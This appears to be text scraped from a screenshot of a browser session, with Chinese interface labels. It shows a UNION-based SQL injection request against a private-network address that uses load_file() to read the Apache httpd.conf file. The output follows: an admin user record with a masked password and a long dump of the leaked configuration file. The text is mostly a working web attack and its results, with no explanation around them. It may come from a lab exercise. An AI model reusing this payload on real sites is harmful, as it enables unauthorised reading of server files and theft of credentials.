 192.168.1.10/sql/?id=1 UNION SELECT 1,2,load_file('/etc/httpd/conf/httpd.conf'),4,5,6,7,8
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
某些已安装的附加组件未通过验证，现已被禁用。 详细了解(L)
用户ID：1
用户账号：admin
用户密码：5****f
用户ID：1
用户账号：# # This is the main Apache HTTP server configuration file. It contains the # configuration directives that give the server its instructions. # See for
detailed information. # In particular, see # # for a discussion of each configuration directive. # # Do NOT simply read the instructions in here without
understanding # what they do. They're here only as hints or reminders. If you are unsure # consult the online docs. You have been warned. # # Configuration and
logfile names: If the filenames you specify for many # of the server's control files begin with "/" (or "drive:/" for Win32), the # server will use that explicit path. If
the filenames do *not* begin # with "/", the value of ServerRoot is prepended -- so 'log/access_log' # with ServerRoot set to '/www' will be interpreted by the #
server as '/www/log/access_log', where as '/log/access_log' will be # interpreted as '/log/access_log'. # # ServerRoot: The top of the directory tree under which the
server's # configuration, error, and log files are kept. # # Do not add a slash at the end of the directory path. If you point # ServerRoot at a non-local disk, be sure
to specify a local disk on the # Mutex directive, if file-based mutexes are used. If you wish to share the # same ServerRoot for multiple httpd daemons, you will
need to change at # least PidFile. # ServerRoot "/etc/httpd" # # Listen: Allows you to bind Apache to specific IP addresses and/or # ports, instead of the default.
See also the # directive. # # Change this to Listen on specific IP addresses as shown below to # prevent Apache from glomming onto all bound IP addresses. #
#Listen 12.34.56.78:80 Listen 80 # # Dynamic Shared Object (DSO) Support # # To be able to use the functionality of a module which was built as a DSO you #
have to place corresponding `LoadModule' lines at this location so the # directives contained in it are actually available _before_ they are used. # Statically
compiled modules (those listed by `httpd -l') do not need # to be loaded here. # # Example: # LoadModule foo_module modules/mod_foo.so # Include
conf.modules.d/*.conf # # If you wish httpd to run as a different user or group, you must run # httpd as root initially and it will switch. # # User/Group: The name
(or #number) of the user/group to run httpd as. # It is usually good practice to create a dedicated user and group for # running httpd, as with most system
services. # User apache Group apache # 'Main' server configuration # # The directives in this section set up the values used by the 'main' # server, which responds
to any requests that aren't handled by a # definition. These values also provide defaults for # any containers you may define later in the file. # # All of these
directives may appear inside containers, # in which case these default settings will be overridden for the # virtual host being defined. # # # ServerAdmin: Your
address, where problems with the server should be # e-mailed. This address appears on some server-generated pages, such # as error documents. e.g.